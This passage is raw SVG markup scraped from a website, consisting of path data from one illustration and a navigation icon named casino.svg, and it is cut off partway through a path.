8.7c-2.2 5.8-4.5 11.5-6.9 17.2-4.7 11.3-9.7 22.6-14.9 33.6-10.4 22.2-21.8 43.9-34.1 65-24.7 42.3-53.3 82.5-86.8 118.7-16.8 18-34.8 35-54.2 50.4-4.8 3.8-9.9 7.7-15.1 11.3s-10.5 7-15.8 10.3c-10.7 6.5-21.7 12.3-32.9 17.6-22.4 10.6-45.5 19.1-68.8 26.3-11.7 3.6-23.5 6.8-35.4 9.6l-17.9 4-9 1.8-4.5.8c-1.5.3-3 .5-4.7.8l-3.6-21.8 4.1-.8 4.3-.9 8.6-1.9 17.1-4.3c11.3-3.1 22.6-6.5 33.7-10.2 22.3-7.5 44-16.2 64.7-26.7 10.3-5.2 20.4-10.9 30-17.1 4.8-3.1 9.5-6.3 14.1-9.7a259.02 259.02 0 0 0 13.4-10.6c17.8-14.9 34.3-31.3 49.7-48.8 30.8-35 57-74.1 79.5-115.2 11.2-20.6 21.6-41.7 30.9-63.2 4.7-10.7 9.1-21.6 13.3-32.5l6-16.4c1-2.7 1.9-5.5 2.8-8.2l1.3-4.1c.4-1.3.9-2.7 1.2-3.9z" fill="#666"/><path d="m2960 1755.6c.6 13.8-10 25.5-23.8 26.1l-129.9 6c-13.8.6-25.5-10-26.1-23.8l-1.5-32c-.6-13.8 10-25.5 23.8-26.1l129.9-6c13.8-.6 25.5 10 26.1 23.8z" fill="#515151"/><path d="M2701.3 507.2s413.8-50.8 589 327.1c95.2 205.5 56.2 324.4 56.2 324.4H3278s48.8-256.8-126.8-441.3c-190.8-200.5-474.8-193.2-474.8-193.2z" class="E"/><path d="m2750.1 493s382.8-27.1 555.9 337.6c77 162.4 47.8 338 47.8 338l-55.8-26.8s33.6-274.6-116.8-430.6c-206.2-213.9-483.9-191.7-483.9-191.7z" fill="url(#O)"/><ellipse cx="3306" cy="1243" fill="url(#P)" rx="105.3" ry="137.3"/><ellipse cx="3313.8" cy="1243" fill="url(#Q)" rx="73.3" ry="103"/><path d="m3313.8 1352.5c-21.7 0-42-11.7-57.1-32.9-14.6-20.5-22.7-47.8-22.7-76.6s8.1-56.1 22.7-76.6c15.1-21.2 35.4-32.9 57.1-32.9s42 11.7 57.1 32.9c14.6 20.5 22.7 47.8 22.7 76.6s-8.1 56.1-22.7 76.6c-15.1 21.2-35.4 32.9-57.1 32.9zm0-206c-36.8 0-66.8 43.3-66.8 96.5s30 96.5 66.8 96.5 66.8-43.3 66.8-96.5-30-96.5-66.8-96.5z" fill="#474747"/><path d="m2751.3 2384.6s138.6 45.8 339.7 16.9l-314.1 556.1s-52.4-423.8-25.6-573z" fill="url(#R)"/><path d="M3164.9 1941.7s-115.7 337.2-247.6 667.5c-66.3 166.1-115.4 304-115.4 304s-96.2-597.3 25.4-852.5l-13.9-70.5-171.4 150.3s-4.7 310.5-44.9 387.5-135.9 144.6-67.8 249.7 177.5 197.1 178 300-42.1 462.3-42.1 462.3H3540l37.1-1356.5s-193.7-182.9-287.7-237.8c-94-55-123.2-95.1-123.2-95.1z" fill="url(#S)"/><g fill="#0f3e60"><path d="M2822.9 2924s340.1-311.1 412.1-462.7l-56-76.7 135.8-50.9s-4.5-313.2-36.4-379.6l-10.5 366.1-145.7 38.9 56.8 82.6-95.6 147C3053 2636 2822.9 2924 2822.9 2924z"/><path d="M2823.3 2924.3l-.7-.7 260.4-335.2 95.4-146.8-57-82.9 146-39 10.6-367.8.9 1.9c31.6 65.7 36.4 376.7 36.4 379.8v.4l-.3.1-135.2 50.6 55.8 76.4-.1.3c-37.2 78.3-147.3 200-233.1 288.3-93 95.7-178.3 173.9-179.1 174.6zm299.7-564.9l56.6 82.3-.2.3-95.6 147c-27.8 43.3-225.4 291.3-256.4 330.2 19.3-17.9 93.9-87.4 174.2-170.1 85.7-88.1 195.5-209.5 232.8-287.8l-56.3-77 .6-.2 135.5-50.7c-.2-12-5.2-308.7-35.5-377.1l-10.5 364.3-.4.1z"/><ellipse cx="2816.6" cy="3051.9" rx="20.2" ry="29.4"/><ellipse cx="2822.9" cy="3230.7" rx="20.2" ry="29.4"/><path d="M2756.8 2045.4l-99 208.4 49.5 43.1-65.5 81.3s30.8 293.9 133.9 514.1l-101.4-503.9 57.2-105.9-36.3-47.1z"/></g><path d="M2833.7 3372.4l-194.5 24.8s-165.5-144.8-182-173.8-32.3-23.9-72.7-23.9-96.2-.3-96.2-.3l-127.2 59.3s-111.7 99.3-133.4 108.6c0 0 43.4 37.2 86.9 3.1 43.4-34.1 86.9-72 86.9-72l121-33.5-99.3 71.4-136.5 168.7s16.2 22.2 56.2 0l-20.5 25.8s29.5 25.8 63.6-5.2 79.7-88.1 79.7-88.1l119.7-63.6-100.1 102-74.5 105.5s37.2 15.5 68.3-24.8c31-40.3 52.8-65.2 52.8-65.2l75.8-44.4s82.5 100.3 153.9 115.8 102.6-15.5 102.6-15.5l235.8-9.3c-.1 0 30.5-122.5-66.3-165.4z" fill="url(#T)"/><path d="M2145.1 3499.3l22.1-28.4 22.5-28.1 22.7-27.9 22.9-27.7c.3-.4.6-.7 1-.9l.2-.1 28.3-20.4 28.4-20.2 28.6-20 28.9-19.6c2.8-1.8 6.5-1.1 8.3 1.7 1.8 2.7 1.1 6.2-1.4 8.1-9.3 7-18.7 13.8-28.2 20.6l-28.4 20.3-28.6 20-28.7 19.8 1.2-1-23.8 26.9-24 26.8-24.2 26.6-24.6 26.3c-.8.8-2 .8-2.8.1-.9-1-1-2.1-.4-2.9zm243-120.3l-119.7 63.6 1.8-1.5-31.2 35.2c-10.5 11.6-21.1 23.2-32.2 34.4l-8.4 8.3c-2.9 2.7-5.8 5.4-9.1 8-1.7 1.3-3.3 2.4-4.9 3.5s-3.3 2.2-5 3.3c-3.4 2.1-6.9 4.2-10.5 5.9a57.27 57.27 0 0 1-11.6 4.2c-4 .9-8.3 1.3-12.5.8s-8.3-1.8-11.9-3.8c-3.7-2-6.9-4.5-9.8-7.3-.8-.7-.8-1.9-.1-2.7.7-.7 1.9-.8 2.6-.1 2.8 2.5 5.9 4.6 9.2 6.2s6.8 2.6 10.4 2.8c7.2.6 14.4-1.8 21-5.4a96.04 96.04 0 0 0 9.6-6c1.6-1.1 3.1-2.2 4.7-3.4 1.5-1.1 3.2-2.4 4.5-3.5 2.8-2.4 5.5-5.1 8.2-7.9s5.3-5.6 7.9-8.5c10.4-11.5 20.4-23.5 30.4-35.5l29.4-36.3a6.55 6.55 0 0 1 1.8-1.5l119.7-63.6c2.9-1.6 6.6-.4 8.1 2.5 1.7 3.1.5 6.8-2.4 8.3z" class="D"/><path d="m2970.4 3311.7 29.5 281.4-232.5.1c29.1-112.5-9.4-292.5-9.4-292.5z" fill="url(#U)"/><path d="M3512.5 2171.6c6.1-.9 90-2 133.2 107.3s90.5 285 60.3 334.3l-30.2 49.3s40.7-.1 16.4 32.8-22.4 140.2-28.2 202.3 5.4 297-18.3 423-47.3 239.1-68.5 250.1-102.2 38-210.2 41-544.1.3-544.1.3 23-197.8-21-321.1c0 0 270.4 12 348.6-5.5s132.9-7.6 150.5 5.5 60 10.5 30-18.9-57-17.4-36-62.4 34.2-81.1 12.6-202.6-42-553.5 7.2-652.5 91.2-167.8 197.7-182.9z" fill="#33597c"/><path d="M3350 2674.9s149.4-92.9 216.1-84.9c80.9 9.7 108.4 39 105.6 54.6s-3.4 28.5-36.9 30.2-23.9-44.8-284.8.1zm317.2 34.8s-60.8 28-56.8 54 23 63 18 86-53-63-98-81-175.8-59-175.8-59 182.4 35 312.6 0zM3519.1 2192c-1.1-.1-2.5-.1-3.8-.1s-2.6.1-3.9.2l-7.9.8c-5.3.7-10.5 1.8-15.6 3.2-10.3 2.8-20.2 6.7-29.7 11.5-19 9.6-36 22.9-51 38.1-7.5 7.6-14.5 15.8-21.1 24.3s-12.7 17.4-18.5 26.5c-2.9 4.6-5.6 9.2-8.3 13.9s-5.3 9.4-7.8 14.2c-5 9.6-9.7 19.4-14.1 29.3-4.4 10-8.5 20-12.3 30.2s-7.5 20.6-10.9 31c-6.9 20.8-12.9 41.8-17.9 63.1-5 21.2-9 42.7-11.8 64.3s-4.5 43.3-4.9 65.1.5 43.6 2.3 65.4 4.6 43.6 7.5 65.5c3 21.9 6.1 43.9 8.1 66.3l12 132.3 5.4 66.3 4.3 66.4c.6 11.1 1.1 22.2 1.3 33.3.2 11.2.4 22.3-.3 33.7-.2 3.2-2.9 5.6-6.1 5.4-3.1-.2-5.5-2.8-5.4-5.9v-.1c.3-10.7-.1-21.7-.7-32.7l-2.1-33-5.8-66-6.6-66-13.8-132.1c-2.2-21.7-5.5-43.5-8.7-65.4s-6.2-44.1-8.2-66.4-3-44.8-2.6-67.3c.3-22.5 1.9-45 4.7-67.3 2.9-22.3 7-44.4 12.2-66.3 5.2-21.8 11.4-43.4 18.4-64.7 3.5-10.6 7.2-21.2 11.2-31.7s8.2-21 12.8-31.2c4.6-10.3 9.5-20.4 14.9-30.4 2.7-5 5.5-9.9 8.3-14.8 2.9-4.9 5.9-9.7 9-14.4 6.3-9.5 12.9-18.7 20.2-27.5 7.2-8.8 15-17.2 23.3-25 16.6-15.7 35.7-29.1 56.8-38.4 10.6-4.6 21.6-8.2 32.9-10.3a124.75 124.75 0 0 1 17.1-2.1c2.9-.1 5.8-.2 8.7-.1 1.5 0 2.9.1 4.4.2s2.9.3 4.5.5c2.2.4 3.7 2.4 3.3 4.6-.3 2.1-2.2 3.5-4.2 3.4z" fill="#0f3e60"/><path d="M2031.4 3366.2l4.8 3.8 5.2 3.4c3.6 2.1 7.3 4 11.1 5.4 7.7 3 15.9 4.4 23.9 3.9s15.8-3.1 22.7-7.2a73.27 73.27 0 0 0 5.1-3.3l5.1-3.8 10.2-7.8c13.5-10.5 26.6-21.5 39.5-32.8s25.6-22.8 37.9-34.6l.3-.3c.7-.6 1.6-1.1 2.5-1.3l121.9-30.1c1.8-.4 3.5.6 4 2.4.4 1.7-.6 3.4-2.2 3.9l-120.1 36.8 2.8-1.6c-13 11.5-26.2 22.6-39.7 33.5-13.5 10.8-27.2 21.4-41.2 31.5l-10.6 7.5-5.4 3.7c-1.9 1.3-3.9 2.4-5.9 3.5-8.1 4.3-17.2 7-26.4 7.2s-18.3-1.8-26.5-5.4c-4.1-1.8-8.1-3.9-11.8-6.3-1.9-1.2-3.7-2.5-5.4-3.9-1.8-1.4-3.4-2.8-5.1-4.4-1-1-1-2.5-.1-3.5.8-1 2.3-1.1 3.4-.2zm379.4 85.7l-82.4 52.2 1.7-1.6c-7.4 10.1-15 19.8-22.8 29.3-7.9 9.5-16 18.9-24.8 27.8-4.4 4.4-8.9 8.8-13.8 12.9-2.4 2-5 4-7.6 5.8-1.3.9-2.7 1.8-4.2 2.6-.7.4-1.5.8-2.2 1.2-.4.2-.8.4-1.1.6l-1.1.5c-5.8 2.6-11.7 4.9-18.1 6.3-3.2.7-6.5 1.2-9.9 1.3-1.7 0-3.4-.1-5.2-.4-.9-.2-1.8-.4-2.7-.7-.5-.1-.9-.3-1.4-.5-.2-.1-.5-.2-.7-.4l-.6-.3c-.1-.1-.1-.1-.3-.2-1.5-1.1-1.8-3.2-.7-4.7s3.2-1.8 4.7-.7l-.1-.1.1.1.3.1c.2.1.5.2.8.3.5.2 1.2.3 1.8.4 1.3.2 2.6.2 4 .1 2.7-.1 5.5-.6 8.3-1.4 5.6-1.5 11.1-3.8 16.4-6.4 5-2.4 9.6-6.1 14-10.1s8.6-8.3 12.7-12.7c8.2-8.9 15.8-18.4 23.2-28s14.6-19.6 21.4-29.5c.5-.7 1.1-1.2 1.7-1.6l82.4-52.2c2.8-1.8 6.5-.9 8.3 1.9 1.5 2.6.7 6.3-2.1 8.1z" class="D"/><path d="M1183.9 3708.2l-868.2-271.9 374.6-76.4 1006.3 253.5zm416.3-659.8L532.4 2894.2 325.6 1488.8l1067.8-192z" fill="#666"/><g class="E"><ellipse cx="859.7" cy="2295.3" rx="243.4" ry="365.2" transform="matrix(.9836 -.1804 .1804 .9836 -399.939 192.7247)"/><path d="m738.5 1968.3s-238.4 48-182.5 529.1c45.2 389.2 204.9 1021.3 204.9 1021.3h368.9s-321.3-447.5-317.3-835.4c2.1-205.5 253.3-212.6 253.3-212.6s42.2-552.8-327.3-502.4z"/><ellipse cx="945.3" cy="3518.5" rx="184.5" ry="64.3"/></g><path d="m1184.3 3753.7-869-278.8v-38.6l869 271.9z" fill="#b3b3b3"/><path d="m1679.3 3017.7-91 30.7-194.9-1751.6 96.7 48.6z" fill="#999"/><path d="m1695.3 3637.7-511 116v-45.5l511-95.2z" fill="#898989"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/casino.svg
body_size: 9430
content:
<svg width="80" height="73" viewBox="0 0 80 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_30)">
<path d="M66.6063 33.7559C49.0045 23.5749 30.8145 23.5749 13.2127 33.7559C4.38914 38.869 0 44.0274 0 49.1857C0 54.3441 4.38914 59.5025 13.2127 64.6156C30.8145 74.7966 49.0045 74.7966 66.6063 64.6156C75.4299 59.5477 79.819 54.3441 79.819 49.1857C79.819 44.0274 75.4299 38.869 66.6063 33.7559Z" fill="#949494"/>
<path d="M66.6063 33.7559C49.0045 23.5749 30.8145 23.5749 13.2127 33.7559C4.38914 38.869 0 44.0274 0 49.1857C0 54.3441 4.38914 59.5025 13.2127 64.6156C30.8145 74.7966 49.0045 74.7966 66.6063 64.6156C75.4299 59.5477 79.819 54.3441 79.819 49.1857C79.819 44.0274 75.4299 38.869 66.6063 33.7559Z" fill="#FF9B00"/>
<path d="M66.6063 56.923C49.0045 67.104 30.8145 67.104 13.2127 56.923C4.38914 51.8099 0 46.6515 0 41.4932V49.1855C0 54.3438 4.38914 59.5022 13.2127 64.6153C30.8145 74.7963 49.0045 74.7963 66.6063 64.6153C75.4299 59.5475 79.819 54.3438 79.819 49.1855V41.4932C79.819 46.6515 75.4299 51.8099 66.6063 56.923Z" fill="url(#paint0_linear_3161_30)"/>
<path d="M66.6063 26.0635C49.0045 15.8825 30.8145 15.8825 13.2127 26.0635C4.38914 31.1766 0 36.335 0 41.4933C0 46.6517 4.38914 51.8101 13.2127 56.9232C30.8145 67.1042 49.0045 67.1042 66.6063 56.9232C75.4299 51.8553 79.819 46.6517 79.819 41.4933C79.819 36.335 75.4299 31.1766 66.6063 26.0635Z" fill="#008CFF"/>
<mask id="mask0_3161_30" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="18" width="80" height="47">
<path d="M66.6063 26.0635C49.0045 15.8825 30.8145 15.8825 13.2127 26.0635C4.38914 31.1766 0 36.335 0 41.4933C0 46.6517 4.38914 51.8101 13.2127 56.9232C30.8145 67.1042 49.0045 67.1042 66.6063 56.9232C75.4299 51.8553 79.819 46.6517 79.819 41.4933C79.819 36.335 75.4299 31.1766 66.6063 26.0635Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_30)">
<path opacity="0.03" d="M81.3114 23.8915C81.4924 24.4798 81.6282 25.1133 81.6282 25.792C81.5829 25.1585 81.4924 24.525 81.3114 23.8915ZM81.1757 50.1359C81.3567 49.8644 81.4924 49.5476 81.5377 49.2309C81.4472 49.5929 81.3567 49.8644 81.1757 50.1359ZM86.1983 14.2988L84.6598 13.4391L77.058 9.04991L75.5648 8.19018L67.9178 3.80104L66.3793 2.94131C65.3386 2.35308 64.3884 2.26258 63.7096 2.66982L55.2933 7.5567C55.4291 7.4662 55.6101 7.42095 55.7911 7.3757C55.6101 7.42095 55.4743 7.4662 55.2933 7.5567C54.6146 7.96394 54.1621 8.82367 54.1621 10.0001V32.6246C54.1621 35.0228 55.8816 38.0092 57.963 39.2309L59.5015 40.0906L67.1033 44.4798L68.6417 45.3395L76.2436 49.7286L77.782 50.5884C78.8227 51.1766 79.773 51.2671 80.4517 50.8599L88.868 45.973C89.5467 45.5657 89.9992 44.706 89.9992 43.5295V20.9051C90.0445 18.5069 88.325 15.5205 86.1983 14.2988ZM77.782 19.1857C78.0535 19.3214 78.325 19.5024 78.5513 19.7286C78.325 19.5024 78.0535 19.3667 77.782 19.1857Z" fill="#F7FAFF"/>
<path opacity="0.06" d="M80.2701 23.8915C80.4511 24.4798 80.5416 25.1133 80.5868 25.792C80.5868 25.1585 80.4963 24.525 80.2701 23.8915ZM80.1343 50.1359C80.3153 49.8644 80.4511 49.5476 80.4963 49.2309C80.4511 49.5929 80.3153 49.8644 80.1343 50.1359ZM85.2022 14.2988L83.709 13.439L76.0619 9.04991L74.5235 8.19018L66.9217 3.80104L65.3832 2.94131C64.3425 2.35308 63.3923 2.26258 62.7135 2.66982L54.2972 7.51145C53.6185 7.91869 53.166 8.77842 53.166 9.95489V32.5793C53.166 34.9775 54.8855 37.9639 56.9669 39.1857L58.5054 40.0454L66.1072 44.4345L67.6457 45.2943L75.2475 49.6834L76.7859 50.5431C77.8266 51.1314 78.7769 51.2219 79.4556 50.8146L87.8719 45.9277C88.5506 45.5205 89.0031 44.6608 89.0031 43.4843V20.8599C89.0031 18.5069 87.2837 15.5205 85.2022 14.2988ZM76.7859 19.1857C77.0574 19.3214 77.3289 19.5024 77.5552 19.7286C77.3289 19.5024 77.0574 19.3667 76.7859 19.1857Z" fill="#F0F5FF"/>
<path opacity="0.09" d="M79.2763 23.8915C79.4573 24.4798 79.5478 25.1133 79.593 25.792C79.593 25.1585 79.5025 24.525 79.2763 23.8915ZM79.1405 50.1359C79.3215 49.8644 79.4573 49.5476 79.5025 49.2309C79.4573 49.5929 79.3215 49.8644 79.1405 50.1359ZM84.2084 14.2988L82.6699 13.4391L75.0681 9.04991L73.5297 8.19018L65.8826 3.80104L64.3441 2.94131C63.3034 2.35308 62.3532 2.26258 61.6745 2.66982L53.2582 7.5567C52.5794 7.96394 52.127 8.82367 52.127 10.0001V32.6246C52.127 35.0228 53.8464 38.0092 55.9279 39.2309L57.4663 40.0906L65.0681 44.4798L66.6066 45.3395L74.2084 49.7286L75.7469 50.5884C76.7876 51.1766 77.7378 51.2671 78.4165 50.8599L86.8328 46.0182C87.5116 45.611 87.9641 44.7513 87.9641 43.5748V20.9504C88.0093 18.5069 86.2899 15.5205 84.2084 14.2988ZM75.7921 19.1857C76.0636 19.3214 76.3351 19.5024 76.5613 19.7286C76.2898 19.5024 76.0636 19.3667 75.7921 19.1857Z" fill="#E8F0FF"/>
<path opacity="0.12" d="M78.2799 23.8915C78.4608 24.4798 78.5966 25.1133 78.5966 25.792C78.5966 25.1585 78.4608 24.525 78.2799 23.8915ZM78.1441 50.1359C78.3251 49.8644 78.4608 49.5476 78.5061 49.2309C78.4608 49.5929 78.3251 49.8644 78.1441 50.1359ZM83.212 14.2988L81.6735 13.4391L74.0717 9.04991L72.5332 8.19018L64.9314 3.80104L63.393 2.94131C62.3523 2.35308 61.402 2.26258 60.7233 2.66982L52.307 7.5567C51.6283 7.96394 51.1758 8.82367 51.1758 10.0001V32.6246C51.1758 35.0228 52.8952 38.0092 54.9767 39.2309L56.5151 40.0906L64.117 44.4798L65.6554 45.3395L73.2572 49.7286L74.7957 50.5884C75.8364 51.1766 76.7866 51.2671 77.4654 50.8599L85.8817 45.973C86.5604 45.5657 87.0129 44.706 87.0129 43.5295V20.9051C87.0129 18.5069 85.2934 15.5205 83.212 14.2988ZM74.7957 19.1857C75.0672 19.3214 75.3387 19.5024 75.5649 19.7286C75.2934 19.5024 75.0672 19.3667 74.7957 19.1857ZM76.2437 20.4074C76.6961 20.9051 77.1034 21.4481 77.4654 22.0363C77.1486 21.4481 76.7414 20.9051 76.2437 20.4074Z" fill="#E0EBFF"/>
<path opacity="0.15" d="M77.2841 23.8915C77.4651 24.4798 77.5556 25.1133 77.6008 25.792C77.5556 25.1585 77.4651 24.525 77.2841 23.8915ZM77.1483 50.1359C77.3293 49.8644 77.4651 49.5476 77.5103 49.2309C77.4198 49.5929 77.3293 49.8644 77.1483 50.1359ZM82.171 14.2988L80.6325 13.4391L73.0307 9.04991L71.4922 8.19018L63.8904 3.80104L62.352 2.94131C61.3112 2.35308 60.361 2.26258 59.6823 2.66982L51.266 7.5567C50.5873 7.96394 50.1348 8.82367 50.1348 10.0001V32.6246C50.1348 35.0228 51.8542 38.0092 53.9357 39.2309L55.4741 40.0906L63.0759 44.4798L64.6144 45.3395L72.2162 49.7286L73.7547 50.5884C74.7954 51.1766 75.7456 51.2671 76.4244 50.8599L84.8406 45.973C85.5194 45.5657 85.9719 44.706 85.9719 43.5295V20.9051C86.0171 18.5069 84.2977 15.5205 82.171 14.2988ZM73.7547 19.1857C74.0262 19.3214 74.2977 19.5024 74.5239 19.7286C74.2977 19.5476 74.0262 19.3667 73.7547 19.1857ZM75.2479 20.4074C75.7004 20.9051 76.1529 21.4481 76.4696 22.0363C76.1076 21.4481 75.7004 20.9051 75.2479 20.4074Z" fill="#D8E6FF"/>
<path opacity="0.18" d="M76.288 23.8914C76.469 24.4796 76.5595 25.1131 76.6047 25.7918C76.5595 25.1583 76.469 24.5249 76.288 23.8914ZM76.1522 50.1357C76.3332 49.8642 76.469 49.5475 76.5142 49.2307C76.4237 49.5927 76.288 49.8642 76.1522 50.1357ZM81.1749 14.2986L79.6364 13.4389L72.0346 9.04975L70.4961 8.19002L62.8943 3.75563L61.3559 2.8959C60.3151 2.30767 59.3649 2.21717 58.6862 2.62441L50.2699 7.51129C50.4056 7.42079 50.5866 7.37554 50.7676 7.33029C50.5866 7.37554 50.4509 7.42079 50.2699 7.51129C49.5912 7.91853 49.1387 8.77825 49.1387 9.95473V32.5792C49.1387 34.9774 50.8581 37.9638 52.9396 39.1855L54.478 40.0452L62.0798 44.4344L63.6183 45.2941L71.2201 49.6832L72.7586 50.543C73.7993 51.1312 74.7495 51.2217 75.4283 50.8145L83.8446 45.9276C84.5233 45.5203 84.9758 44.6606 84.9758 43.4841V20.8597C84.9758 18.5068 83.3016 15.5203 81.1749 14.2986ZM52.9396 7.73753C52.4871 7.46604 51.9894 7.28504 51.4916 7.23979C51.9894 7.28504 52.5323 7.46604 52.9396 7.73753ZM72.7586 19.1855C73.0301 19.3212 73.3016 19.5022 73.5278 19.7285C73.3016 19.5022 73.0301 19.3665 72.7586 19.1855Z" fill="#D1E1FF"/>
<path opacity="0.21" d="M75.2489 23.8915C75.4299 24.4798 75.5204 25.1133 75.5657 25.792C75.5657 25.1585 75.4752 24.525 75.2489 23.8915ZM75.1132 50.1359C75.2942 49.8644 75.4299 49.5476 75.4752 49.2309C75.4299 49.5929 75.2942 49.8644 75.1132 50.1359ZM80.1811 14.344L78.6426 13.4843L71.0408 9.04991L69.5023 8.19018L61.8553 3.80104L60.3168 2.94131C59.2761 2.35308 58.3259 2.26258 57.6471 2.66982L49.2308 7.5567C48.5521 7.96394 48.0996 8.82367 48.0996 10.0001V32.6246C48.0996 35.0228 49.8191 38.0092 51.9005 39.2309L53.439 40.0906L61.0408 44.4798L62.5792 45.3395L70.1811 49.7286L71.7195 50.5884C72.7602 51.1766 73.7105 51.2671 74.3892 50.8599L82.8055 45.973C83.4842 45.5657 83.9367 44.706 83.9367 43.5295V20.9051C83.982 18.5069 82.2625 15.5205 80.1811 14.344ZM71.7648 19.1857C72.0363 19.3214 72.3078 19.5024 72.534 19.7286C72.3078 19.5476 72.0363 19.3667 71.7648 19.1857Z" fill="#C9DCFF"/>
<path opacity="0.24" d="M74.2525 23.8915C74.4335 24.4798 74.5693 25.1133 74.5693 25.792C74.5693 25.1585 74.4335 24.525 74.2525 23.8915ZM74.1168 50.1359C74.2978 49.8644 74.4335 49.5476 74.4788 49.2309C74.4335 49.5929 74.2978 49.8644 74.1168 50.1359ZM79.1846 14.344L77.6462 13.4843L70.0444 9.04991L68.5059 8.19018L60.9041 3.80104L59.3656 2.94131C58.3249 2.35308 57.3747 2.26258 56.696 2.66982L48.2797 7.5567C47.6009 7.96394 47.1484 8.82367 47.1484 10.0001V32.6246C47.1484 35.0228 48.8679 38.0092 50.9493 39.2309L52.4878 40.0906L60.0896 44.4798L61.6281 45.3395L69.2299 49.7286L70.7683 50.5884C71.8091 51.1766 72.7593 51.2671 73.438 50.8599L81.8543 45.973C82.533 45.5657 82.9855 44.706 82.9855 43.5295V20.9051C82.9855 18.5069 81.2661 15.5205 79.1846 14.344ZM70.7683 19.1857C70.9946 19.3214 71.2661 19.5024 71.4923 19.6834C71.2661 19.5476 70.9946 19.3667 70.7683 19.1857Z" fill="#C1D7FF"/>
<path opacity="0.27" d="M73.2564 23.8914C73.4374 24.4796 73.5279 25.1131 73.5732 25.7918C73.5279 25.1583 73.4374 24.5249 73.2564 23.8914ZM73.1207 50.1357C73.3017 49.8642 73.4374 49.5475 73.4827 49.2307C73.3922 49.5927 73.3017 49.8642 73.1207 50.1357ZM78.1885 14.2986L76.6501 13.4389L69.0483 9.04975L67.5098 8.19002L59.908 3.80088L58.3695 2.8959C57.3288 2.30767 56.3786 2.21717 55.6999 2.62441L47.2836 7.51129C46.6048 7.91853 46.1523 8.77825 46.1523 9.95473V32.5792C46.1523 34.9774 47.8718 37.9638 49.9532 39.1855L51.4917 40.0452L59.0935 44.4344L60.632 45.2941L68.2338 49.6832L69.7723 50.543C70.813 51.1312 71.7632 51.2217 72.4419 50.8145L80.8582 45.9728C81.537 45.5656 81.9894 44.7059 81.9894 43.5294V20.905C81.9894 18.5068 80.27 15.5203 78.1885 14.2986ZM69.7723 19.1855C70.0437 19.3212 70.3152 19.5022 70.5415 19.7285C70.27 19.5022 69.9985 19.3665 69.7723 19.1855Z" fill="#B9D2FF"/>
<path opacity="0.3" d="M72.2626 23.8915C72.4436 24.4798 72.5341 25.1133 72.5793 25.792C72.5341 25.1585 72.4436 24.525 72.2626 23.8915ZM72.1269 50.1359C72.3078 49.8644 72.4436 49.5476 72.4888 49.2309C72.3983 49.5929 72.2626 49.8644 72.1269 50.1359ZM77.1495 14.2988L75.611 13.4391L68.0092 9.04991L66.516 8.19018L58.8689 3.80104L57.3305 2.94131C56.2898 2.35308 55.3395 2.26258 54.6608 2.66982L46.2445 7.5567C45.5658 7.96394 45.1133 8.82367 45.1133 10.0001V32.6246C45.1133 35.0228 46.8327 38.0092 48.9142 39.2309L50.4526 40.0906L58.0545 44.4798L59.5929 45.3395L67.1947 49.7286L68.7332 50.5884C69.7739 51.1766 70.7241 51.2671 71.4029 50.8599L79.8192 45.973C80.4979 45.5657 80.9504 44.706 80.9504 43.5295V20.9051C80.9956 18.5069 79.2762 15.5205 77.1495 14.2988ZM68.7332 19.1857C69.0047 19.3214 69.2762 19.5024 69.5024 19.7286C69.2762 19.5024 69.0047 19.3667 68.7332 19.1857Z" fill="#B2CDFF"/>
<path opacity="0.33" d="M71.2213 23.8915C71.4023 24.4798 71.4928 25.1133 71.538 25.792C71.538 25.1585 71.4475 24.525 71.2213 23.8915ZM71.0855 50.1359C71.2665 49.8644 71.4023 49.5476 71.4475 49.2309C71.4023 49.5929 71.2665 49.8644 71.0855 50.1359ZM76.1534 14.2988L74.6149 13.439L67.0131 9.04991L65.4747 8.19018L57.8728 3.80104L56.3344 2.94131C55.2937 2.35308 54.3434 2.26258 53.6647 2.66982L45.2484 7.51145C44.5697 7.91869 44.1172 8.77842 44.1172 9.95489V32.5793C44.1172 34.9775 45.8366 37.9639 47.9181 39.1857L49.4566 40.0454L57.0584 44.4345L58.5968 45.2943L66.1986 49.6834L67.7371 50.5431C68.7778 51.1314 69.728 51.2219 70.4068 50.8146L78.8231 45.9277C79.5018 45.5205 79.9543 44.6608 79.9543 43.4843V20.8599C79.9543 18.5069 78.2348 15.5205 76.1534 14.2988ZM67.7371 19.1857C68.0086 19.3214 68.2801 19.5024 68.5063 19.7286C68.2801 19.5024 68.0086 19.3667 67.7371 19.1857Z" fill="#AAC8FF"/>
<path opacity="0.36" d="M70.2255 23.8915C70.4065 24.4798 70.5422 25.1133 70.5422 25.792C70.5422 25.1585 70.4065 24.525 70.2255 23.8915ZM70.0897 50.1359C70.2707 49.8644 70.4065 49.5476 70.4517 49.2309C70.4065 49.5929 70.2707 49.8644 70.0897 50.1359ZM75.1576 14.2988L73.6192 13.439L66.0173 9.04991L64.4789 8.19018L56.8771 3.80104L55.3386 2.94131C54.2979 2.35308 53.3477 2.26258 52.6689 2.66982L44.2074 7.51145C43.5287 7.91869 43.0762 8.77842 43.0762 9.95489V32.5793C43.0762 34.9775 44.7956 37.9639 46.8771 39.1857L48.4155 40.0454L56.0174 44.4345L57.5558 45.2943L65.1576 49.6834L66.6961 50.5431C67.7368 51.1314 68.687 51.2219 69.3658 50.8146L77.7821 45.973C78.4608 45.5657 78.9133 44.706 78.9133 43.5295V20.9051C78.9585 18.5069 77.2391 15.5205 75.1576 14.2988ZM66.7413 19.1857C67.0128 19.3214 67.2843 19.5024 67.5106 19.7286C67.2391 19.5024 67.0128 19.3667 66.7413 19.1857Z" fill="#A2C3FF"/>
<path opacity="0.39" d="M69.2294 23.8915C69.4104 24.4798 69.5009 25.1133 69.5461 25.792C69.5009 25.1585 69.4104 24.525 69.2294 23.8915ZM69.0936 50.1359C69.2746 49.8644 69.4104 49.5476 69.4556 49.2309C69.3651 49.5929 69.2746 49.8644 69.0936 50.1359ZM74.1615 14.2988L72.6231 13.439L65.0213 9.04991L63.4828 8.19018L55.881 3.80104L54.3425 2.94131C53.3018 2.35308 52.3516 2.26258 51.6728 2.66982L43.2113 7.51145C43.347 7.42095 43.528 7.3757 43.709 7.33045C43.528 7.3757 43.3923 7.42095 43.2113 7.51145C42.5326 7.91869 42.0801 8.73317 42.0801 9.95489V32.5793C42.0801 34.9775 43.7995 37.9639 45.881 39.1857L47.4194 40.0454L55.0213 44.4345L56.5597 45.2943L64.1615 49.6834L65.7 50.5431C66.7407 51.1314 67.6909 